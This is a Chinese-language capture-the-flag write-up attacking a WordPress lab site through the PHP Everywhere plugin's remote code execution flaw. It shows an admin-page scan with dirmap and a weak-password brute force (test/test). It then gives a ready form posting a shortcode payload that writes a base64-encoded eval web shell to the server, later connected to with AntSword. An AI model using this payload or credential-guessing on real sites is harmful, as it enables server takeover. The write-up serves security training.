简介

远程代码执行漏洞,任何订阅者都可以利用该漏洞发送带有“短代码”参数设置为 PHP Everywhere 的请求,并在站点上执行任意 PHP 代码。P.S. 存在常见用户名低权限用户弱口令

正文





进入首页我们没看到任何有价值的东西,那么就只好去寻找后台登录界面咯。



dirmap扫描后台

既然要找后台界面,那么我们就直接上dirmap吧,不浪费时间了。

python dirmap.py -i http://eci-2zeayjyoklzboi3oj0ea.cloudeci1.ichunqiu.com -lcf

成功找到后台登录界面http://eci-2zeayjyoklzboi3oj0ea.cloudeci1.ichunqiu.com/wp-login.php



进入登录界面,那么就开始尝试弱口令爆破。首先还是admin/admin不行,那就直接上字典爆破,可惜没爆出来,那么没爆出来那就只能尝试其他的账号了,然后测试发现存在test账号,那就继续爆破

弱口令爆破

直接爆破出来test/test





换上poc





靶场告诉我们在后台的任意界面都可以进行php代码的执行,那就直接在首页进行,直接f12修改源码,随便找一个div进去,点击一下鼠标右键,点击编辑html然后吧内容全部删掉。换上这个。

<form action="http://eci-2zeayjyoklzboi3oj0ea.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php" method="post">

<input name="action" value="parse-media-shortcode" />

<textarea name="shortcode">[php_everywhere] <?php file_put_contents("/var/www/html/huahua.php",base64_decode("PD9waHAgQGV2YWwoJF9QT1NUWyJodWFodWEiXSk7Pz4=")); ?>[/php_everywhere]</textarea>

<input type="submit" value="Execute" />

</form>注意

其中在第一行需要换上自己靶场的地址。

在第三行我们需要换上自己定义的界面,我在这里定义的界面是huahua.php

后面base64解码的意思是<?php @eval($_POST["huahua"]);?>直接注入shell。



上传成功

然后就会出现一个这样的框框,点击execute,就会自动跳转到http://eci-2zeayjyoklzboi3oj0ea.cloudeci1.ichunqiu.com/wp-admin/admin-ajax.php界面。当我们看到这个ture的时候,就代表我们上传成功了。



上文也说了,我创建的界面是huahua.php我们直接访问

http://eci-2zeayjyoklzboi3oj0ea.cloudeci1.ichunqiu.com/huahua.php

成功浏览到这个界面,



蚁剑连shell

那么就直接打开蚁剑开始连shell。

结束



进入根目录直接找到flag

小结

这关没什么好说的,网上有很多的poc,我们只需要把poc拿来就可以直接注入成功了,当然我们不上传shell也可以上传命令执行,一样可以做出来。只是我觉得上shell方便就没有上命令执行了。